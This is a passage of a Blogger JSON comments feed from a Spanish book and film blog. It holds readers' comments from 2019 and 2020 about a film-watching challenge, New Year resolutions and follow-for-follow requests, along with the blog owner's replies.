xtendedProperty":[{"name":"blogger.itemClass","value":"pid-1600429734"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 10:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6091747052830838921"},"published":{"$t":"2020-01-09T10:08:28.350+01:00"},"updated":{"$t":"2020-01-09T10:08:28.350+01:00"},"title":{"type":"text","$t":"¡Mucha suerte con el reto! ^^ Yo este año también ..."},"summary":{"type":"text","$t":"¡Mucha suerte con el reto! ^^ Yo este año también me he propuesto verme 60 pelis y otro reto a parte con alguans premisas, así que a ver qué tal se da :)\u003Cbr \/\u003E\u003Cbr \/\u003E¡Un besito!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6091747052830838921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6091747052830838921"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578560908350#c6091747052830838921","title":""}],"author":[{"name":{"$t":"Shiane"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03382776707315852803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJn-2om6UgGSheTFNUgvCHbPYS5UIyOE1mHcXpZS6D5XP6YmYZU-R4yP0ZC5DnEYe8aqX59D4O9LxJCBmj5kfOTorV7Yf1ln-ge4hyQBXgAYBTyQ3HF14R_EUIl7QsezA\/s220\/1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1600429734"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 10:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-647187738781695555"},"published":{"$t":"2020-01-08T18:43:32.871+01:00"},"updated":{"$t":"2020-01-08T18:43:32.871+01:00"},"title":{"type":"text","$t":"¿Pero cómo que no he descubierto este reto antes....."},"summary":{"type":"text","$t":"¿Pero cómo que no he descubierto este reto antes...? Si mi blog precisamente dedica los miércoles al cine. Hoy reseñé Historia de un matrimonio. Si te interesa, puedes leer mi opinión en www.lecturapolis.com. Creo que me voy a apuntar a tu reto. Me parece muy divertido y entretenido. Y por cierto, como cada año, he vuelto a lanzar el Reto Autores de la A a la Z. Por si te animas. Besos. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578505412871#c647187738781695555","title":""}],"author":[{"name":{"$t":"Marisa G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11719431518461771987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWEbVmbQJXqKZTaG6npc89nrW8nUz86HtGayE4KTh7Kryws9re-OBFeBJec7Uvhro0NcqzyMMtrkjs39FgyCfovBastXV3Nih_pQp_pNpktLy3UpbngXOsdf1LPqZPUA\/s220\/foto+perfil+2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-62879796"},{"name":"blogger.displayTime","value":"8 de enero de 2020 a las 18:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6117386697321052088"},"published":{"$t":"2020-01-07T09:16:45.494+01:00"},"updated":{"$t":"2020-01-07T09:16:45.494+01:00"},"title":{"type":"text","$t":"A veces hay que parar para poder seguir con lo que..."},"summary":{"type":"text","$t":"A veces hay que parar para poder seguir con lo que nos gusta, disfruta de lo que te vaya apeteciendo, un abrazo, feliz año y espero que te mejores pronto, un saludo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6117386697321052088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6117386697321052088"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1578385005494#c6117386697321052088","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"7 de enero de 2020 a las 9:16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5967894266675590111"},"published":{"$t":"2020-01-04T18:29:51.199+01:00"},"updated":{"$t":"2020-01-04T18:29:51.199+01:00"},"title":{"type":"text","$t":"¡Uy, que bueno saber que estás bien y que fue solo..."},"summary":{"type":"text","$t":"¡Uy, que bueno saber que estás bien y que fue solo un susto! Me alegro mucho❤ Me parece genial que hayas logrado cumplir ambos retos :) muchos muchos ánimos para este año. El cambio de año es una excusa genial para replantearse algunas cosas y salir refrescados con más ganas para otras!\u003Cbr \/\u003E¡Feliz año! ❤"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/5967894266675590111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/5967894266675590111"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1578158991199#c5967894266675590111","title":""}],"author":[{"name":{"$t":"Lara"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16884637124818430379"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"20","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNOJ9lTuRTpbhSrZynwWSZuHIFxwp6nLt6GrFpFipJt_mgBdiRVzATWDVi7oFZPD4OyRrjnhU1H-nJFZ9mbbbkB7auAFR5Gf_TlESVVpjp5Kz49a7-13H34W18A40vIg\/s220\/pics-for-vintage-girl-drawing-tumblr-png-girl-drawing-png-drawing-girl-png-820_515.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-12504799"},{"name":"blogger.displayTime","value":"4 de enero de 2020 a las 18:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3142091514545394838"},"published":{"$t":"2020-01-04T11:47:31.091+01:00"},"updated":{"$t":"2020-01-04T11:47:31.091+01:00"},"title":{"type":"text","$t":"SEGUIDOS TODOS HASTA AQUÍ. En breve abriré otro po..."},"summary":{"type":"text","$t":"SEGUIDOS TODOS HASTA AQUÍ. En breve abriré otro post porque en es es casi imposible contestaros a todos. Un abrazo y gracias a todos por seguirme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3142091514545394838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3142091514545394838"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1578134851091#c3142091514545394838","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"4 de enero de 2020 a las 11:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-877762490558864002"},"published":{"$t":"2020-01-04T11:03:37.443+01:00"},"updated":{"$t":"2020-01-04T11:03:37.443+01:00"},"title":{"type":"text","$t":"Muchas gracias por el comentario. Me alegra que te..."},"summary":{"type":"text","$t":"Muchas gracias por el comentario. Me alegra que te haya picado la curiosidad. Espero que te animes con la lectura. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/877762490558864002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/877762490558864002"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html?showComment=1578132217443#c877762490558864002","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/7886328953085712930"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8794964420428908472","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"4 de enero de 2020 a las 11:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2676700061403495941"},"published":{"$t":"2019-11-13T12:05:50.698+01:00"},"updated":{"$t":"2019-11-13T12:05:50.698+01:00"},"title":{"type":"text","$t":"Me quedo por aquí de seguidora y te invito a que t..."},"summary":{"type":"text","$t":"Me quedo por aquí de seguidora y te invito a que te pases por el mío si te apetece. \u003Cbr \/\u003Ehttp:\/\/rociotizon.blogspot.com\/\u003Cbr \/\u003EUn abrazo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2676700061403495941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2676700061403495941"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1573643150698#c2676700061403495941","title":""}],"author":[{"name":{"$t":"Rocío G. Tizón"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02726533199352045903"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVux_YmsJ4dHjdnKgx7zR36S50ZSoxS-yARocpV9ScpqV5mgBqmFi9ypfYhVASz_uIb7vvo4_B3mx4UZP1-JtuPhgPV7goCy6QrUzyjaSJ3wk3pqU5ms7c_C7WhZRXnck\/s113\/gatito-lector_gatos_liloo_print_principal.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-448148791"},{"name":"blogger.displayTime","value":"13 de noviembre de 2019 a las 12:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7886328953085712930"},"published":{"$t":"2019-10-25T22:44:20.646+02:00"},"updated":{"$t":"2019-10-25T22:44:20.646+02:00"},"title":{"type":"text","$t":"Muy interesantes las imagenes y la historia contri..."},"summary":{"type":"text","$t":"Muy interesantes las imagenes y la historia contribuye a que mi curiosidad desee leerla, gracias, saludosbuhos!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/7886328953085712930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/7886328953085712930"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html?showComment=1572036260646#c7886328953085712930","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8794964420428908472","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"25 de octubre de 2019 a las 22:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2851503023053255773"},"published":{"$t":"2019-10-21T15:57:23.710+02:00"},"updated":{"$t":"2019-10-21T15:57:23.710+02:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Este comentario ha sido eliminado por el autor."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2851503023053255773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2851503023053255773"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1571666243710#c2851503023053255773","title":""}],"author":[{"name":{"$t":"Carmen Cardeñosa"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16128209100914573158"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJAkz2L10xDn3MPacsqkJMbr9EB8Yte7IFQJlJpf_UQ47jX1A-q1qFjgIJ94NnNTlfVgG7xkURcJePf4TONBRkCzzgt-X39k3oTfUY0AlnjPOnjIQPYvLxxgfTRsz1v-oEdC74f8Y461SD4dDO_e7_twcCx6gDvMmnMt0XFpKz37536hU\/s1600\/SAndresdeTeixido1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1529351212"},{"name":"blogger.displayTime","value":"21 de octubre de 2019 a las 15:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3176277784568389558"},"published":{"$t":"2019-10-05T05:26:09.002+02:00"},"updated":{"$t":"2019-10-05T05:26:09.002+02:00"},"title":{"type":"text","$t":"De qué origen son estos lápices, me acaban de rega..."},"summary":{"type":"text","$t":"De qué origen son estos lápices, me acaban de regalar un estuche de lona y es una marca nueva para mi."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2840191331696660717\/comments\/default\/3176277784568389558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2840191331696660717\/comments\/default\/3176277784568389558"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/ec-07-hoy-probamoslapices-marco-raffine.html?showComment=1570245969002#c3176277784568389558","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09046443665395224054"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/ec-07-hoy-probamoslapices-marco-raffine.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-2840191331696660717","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/2840191331696660717","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-138225765"},{"name":"blogger.displayTime","value":"5 de octubre de 2019 a las 5:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4669872340395961079"},"published":{"$t":"2019-10-02T14:20:10.174+02:00"},"updated":{"$t":"2019-10-02T14:20:10.174+02:00"},"title":{"type":"text","$t":"¡¡¡Hola, corazón!!! Formo parte de la iniciativa y..."},"summary":{"type":"text","$t":"¡¡¡Hola, corazón!!! Formo parte de la iniciativa y ya sigo tú hermoso blog. Te dejo mi cuenta:\u003Cbr \/\u003E\u003Ca href=\"http:\/\/lachicamoxie.blogspot.com\/\" rel=\"nofollow\"\u003Elachicamoxie\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E❤SIEMPRE DEVUELVO LAS VISITAS por si alguien quiere pasarse❤"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4669872340395961079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4669872340395961079"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1570018810174#c4669872340395961079","title":""}],"author":[{"name":{"$t":"Mika_books_"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06145646917372465469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZPjKaPl5Qv0JWoAj9dYjDVswvUjrypg_84XYwBtaTwDcoZJWZronenaNTqH5KcqI9z04sruv7RHxdVU5kJkgUWGOT49cJyG5LszFbeo8zrz8_hCENzH6BUpmflLeGQY\/s113\/PicsArt_09-09-11.36.36.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-615317390"},{"name":"blogger.displayTime","value":"2 de octubre de 2019 a las 14:20"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8296489970912041742"},"published":{"$t":"2019-09-07T20:01:44.182+02:00"},"updated":{"$t":"2019-09-07T20:01:44.182+02:00"},"title":{"type":"text","$t":"Hola me uno a la iniciativa. Soy nueva en este mun..."},"summary":{"type":"text","$t":"Hola me uno a la iniciativa. Soy nueva en este mundo. Pero muy agradecida. No olviden pasarse por favor. Nos leemos.\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/elhobbyfavoritodemaga.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8296489970912041742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8296489970912041742"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1567879304182#c8296489970912041742","title":""}],"author":[{"name":{"$t":"El hobby de Maga"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14685819343248411562"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOB3i7IZK7aEqqOerGxH4GhzJMYUl_yw5ppmgakGMZjqXt2Ilxnp3Nu991d-j9Y0l46qgjR7yxla82ZR5gfcBNqhSuQ9ZD9hbqd-CIvPpa2WiHw2tCKomUnkkUhy3KgA\/s150\/20200612_170824.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-275663870"},{"name":"blogger.displayTime","value":"7 de septiembre de 2019 a las 20:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5773183224744352096"},"published":{"$t":"2019-09-05T01:30:34.883+02:00"},"updated":{"$t":"2019-09-05T01:30:34.883+02:00"},"title":{"type":"text","$t":"Hola, yo también fotmo parte de la iniciativa, ya ..."},"summary":{"type":"text","$t":"Hola, yo también fotmo parte de la iniciativa, ya ye sigo y os dejo mi blog por si quereis pasaros por mi blog a echarle un vistazo\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/whiteandblackwings.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003ENos leemos!!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5773183224744352096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5773183224744352096"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1567639834883#c5773183224744352096","title":""}],"author":[{"name":{"$t":"White Wings"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10318985733618212810"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjTQVt7vh7tjaYHIVGr8OpTr6gYLNVrYTVDiOsw-EflQIhmxHDhpZ7OAJaywVp_Ye0AVNgySvtNHJGxQQJjBpqgBGZ0aGZtYJ_eisatlyLhucGkRh1xwVVGcpc14DAw\/s113\/black-wings.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-962590763"},{"name":"blogger.displayTime","value":"5 de septiembre de 2019 a las 1:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4848471667320121725"},"published":{"$t":"2019-07-17T14:04:42.263+02:00"},"updated":{"$t":"2019-07-17T14:04:42.263+02:00"},"title":{"type":"text","$t":"Hola, Valya, gracias. Ya voy mejor, gracias por pr..."},"summary":{"type":"text","$t":"Hola, Valya, gracias. Ya voy mejor, gracias por preocuparos y por comentar. A ver si esta semanita os subo alguna reseña. Besitos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/4848471667320121725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/4848471667320121725"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1563365082263#c4848471667320121725","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/2404029914052898794"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"17 de julio de 2019 a las 14:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6018145755678075493"},"published":{"$t":"2019-07-17T14:03:06.916+02:00"},"updated":{"$t":"2019-07-17T14:03:06.916+02:00"},"title":{"type":"text","$t":"Hola, ya voy algo mejor. Gracias por seguirlo tamb..."},"summary":{"type":"text","$t":"Hola, ya voy algo mejor. Gracias por seguirlo también. Espero que os guste. Un beso 